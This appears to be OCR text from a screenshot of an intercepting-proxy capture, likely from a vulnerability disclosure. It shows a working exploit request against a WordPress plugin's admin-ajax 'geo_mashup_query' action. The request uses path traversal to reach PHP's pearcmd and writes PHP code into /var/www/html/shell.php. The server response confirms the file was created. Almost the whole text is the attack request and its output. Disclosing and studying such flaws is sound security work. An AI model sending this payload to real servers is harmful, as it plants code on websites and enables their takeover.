 Request
Pretty Raw Hex
\n
1 GET /wp-admin/admin-ajax.php?action=geo_mashup_query&object_ids=2&template=
../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=
phpinfo();?>+/var/www/html/shell.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 X-PwnFox-Color: blue
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/html; charset=UTF-8
15 Content-Length: 2498
16
17 CONFIGURATION (CHANNEL PEAR.PHP.NET):
18 =====================================
19 Auto-discover new Channels auto_discover <not set>
20 Default Channel default_channel pear.php.net
21 HTTP Proxy Server Address http_proxy <not set>
22 PEAR server [DEPRECATED] master_server <not set>
23 Default Channel Mirror preferred_mirror <not set>
24 Remote Configuration File remote_config <not set>
25 PEAR executables directory bin_dir /<?=phpinfo();?>/pear
26 PEAR documentation directory doc_dir /<?=phpinfo();?>/pear/docs
27 PHP extension directory ext_dir /<?=phpinfo();?>/pear/ext
28 PEAR directory php_dir /<?=phpinfo();?>/pear/php
29 PEAR Installer cache directory cache_dir /<?=phpinfo();?>/pear/cache
30 PEAR configuration file cfg_dir /<?=phpinfo();?>/pear/cfg
31 directory
32 PEAR data directory data_dir /<?=phpinfo();?>/pear/data
33 PEAR Installer download download_dir /<?=phpinfo();?>/pear/download
34 directory
35 Systems manpage files man_dir /<?=phpinfo();?>/pear/man
36 directory
37 PEAR metadata directory metadata_dir <not set>
38 PHP CLI/CGI binary php_bin <not set>
39 php.ini location php_ini <not set>
40 --program-prefix passed to php_prefix <not set>
41 PHP's ./configure
42 --program-suffix passed to php_suffix <not set>
43 PHP's ./configure
44 PEAR Installer temp directory temp_dir /<?=phpinfo();?>/pear/temp
45 PEAR test directory test_dir /<?=phpinfo();?>/pear/tests
46 PEAR www files directory www_dir /<?=phpinfo();?>/pear/www
47 Cache TimeToLive cache_ttl <not set>
48 Preferred Package State preferred_state <not set>
49 Unix file mask umask <not set>
50 Debug Log Level verbose <not set>
51 PEAR password (for password <not set>
52 maintainers)
53 Signature Handling Program sig_bin <not set>
54 Signature Key Directory sig_keydir <not set>
55 Signature Key Id sig_keyid <not set>
56 Package Signature Type sig_type <not set>
57 PEAR username (for username <not set>
58 maintainers)
59 User Configuration File Filename /var/www/html/shell.php
60 System Configuration File Filename #no#system#config#
61 Successfully created default configuration file "/var/www/html/shell.php"
62